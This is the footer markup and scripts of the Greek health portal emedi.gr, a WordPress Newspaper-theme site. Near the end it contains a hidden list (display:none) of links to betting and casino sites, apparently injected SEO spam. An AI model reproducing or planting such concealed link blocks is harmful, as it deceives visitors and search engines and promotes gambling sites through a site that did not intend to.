                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 .vc_column-inner > .wpb_wrapper,
				.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_98 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_98{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_99 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_99{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_100 .tdm-title{
					color: #ffffff;
				}.tdi_100 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_100"><h3 class="tdm-title tdm-title-md">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_101{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_101{
                    text-align: left !important;
                }.tdi_101 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Το emedi.gr είναι ένα portal στον Τομέα της υγείας. Το περιεχόμενο του emedi.gr συντάσσεται από μεγάλο αριθμό διακεκριμένων επιστημόνων αλλά και δημοσιογράφους υγείας, που προσφέρουν τις γνώσεις και την άποψή τους ανάλογα με το γνωστικό τους αντικείμενο.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_102 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινωνήστε μαζί μας: <a href="/cdn-cgi/l/email-protection#afc6c1c9c0efcac2cacbc681c8dd"><span class="__cf_email__" data-cfemail="523b3c343d12373f37363b7c3520">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_104{
                    vertical-align: baseline;
                }.tdi_104 .vc_column-inner > .wpb_wrapper,
				.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_104 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_105 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_106 .tdm-title{
					color: #ffffff;
				}.tdi_106 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_106"><h3 class="tdm-title tdm-title-md">ΑΚΟΛΟΥΘΗΣΤΕ </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_107 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_107{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_108 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_108 .tdm-social-item i.td-icon-twitter,
				.tdi_108 .tdm-social-item i.td-icon-linkedin,
				.tdi_108 .tdm-social-item i.td-icon-pinterest,
				.tdi_108 .tdm-social-item i.td-icon-blogger,
				.tdi_108 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_108 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_108 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_108 .tdm-social-item i,
				.tds-team-member2 .tdi_108.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_108 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_108.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_108 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_108 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_108 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_108"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/" class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_109" class="tdc-row stretch_row"><div class="vc_row tdi_110  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_110,
                .tdi_110 .tdc-columns{
                    min-height: 0;
                }.tdi_110,
				.tdi_110 .tdc-columns{
				    display: block;
				}.tdi_110 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_110{
position:relative;
}

.tdi_110 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_110{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_109_rand_style td-element-style" ><style>
.tdi_109_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>

/* inline tdc_css att */

.tdi_113{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_113{
                    text-align: left !important;
                }.tdi_113 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Powered by iSOL.gr</p></div></div></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_116 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_116 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_116{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_116 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_116 .menu{
					display: flex;
				}.tdi_116 .sub-menu{
					display: none;
				}.tdi_116 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_116 ul li{
					margin-right: 16px;
				}.tdi_116 ul li:last-child{
					margin-right: 0;
				}.tdi_116 a{
					color: #cccccc;
				}.tdi_116 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_116 class="td_block_inner td-fix-index"><div class="menu-footmenu-container"><ul id="menu-footmenu" class="menu"><li id="menu-item-36634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36634"><a href="https://www.emedi.gr/2013/09/09/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82-3/">Όροι Χρήσης</a></li>
<li id="menu-item-36636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36636"><a href="https://www.emedi.gr/2013/09/09/%cf%84%ce%b1%cf%85%cf%84%cf%8c%cf%84%ce%b7%cf%84%ce%b1-3/">Ταυτότητα</a></li>
<li id="menu-item-22406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22406"><a href="/2014/11/28/διαφημιστική-προβολή-στο-emedi-3/">Διαφημιστική Προβολή</a></li>
<li id="menu-item-36647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36647"><a href="https://www.emedi.gr/%cf%83%cf%8d%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/">Σύνδεσμοι</a></li>
<li id="menu-item-36640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36640"><a href="https://www.emedi.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69709dcd63f07
    -->

    <script type="text/javascript" src="https://www.emedi.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.emedi.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=173ee1f64e1c2648598d8860d0189118" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.emedi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.emedi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul style="display:none;">
    <li><a href="https://epsobet.com/" title="betwinner">betwinner</a></li>
    <li><a href="https://melbetgirisi.net/" title="melbet">melbet</a></li>
    <li><a href="https://megaparisite.com" title="megapari">megapari</a></li>
    <li><a href="https://megaparigiris.com" title="megapari giriş">megapari giriş</a></li>
    <li><a href="https://betandyoubet.com" title="betandyou giriş">betandyou giriş</a></li>
    <li><a href="https://melbetcd.com" title="melbet giriş">melbet giriş</a></li>
    <li><a href="https://melbeton.com/" title="melbet">melbet</a></li>
    <li><a href="https://fenomenbetr.com" title="fenomenbet">fenomenbet</a></li>
    <li><a href="https://1winbets.net/" title="1win giriş">1win giriş</a></li>
    <li><a href="https://1wingiris.net/" title="1win">1win</a></li>
    <li><a href="https://1wintr.net/" title="1win">1win</a></li>
</ul>
<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_62';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","disable_live_search":"","exclude_pages":"","exclude_posts":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_62');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9222a70c0b5418984a83210c3c6ed25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
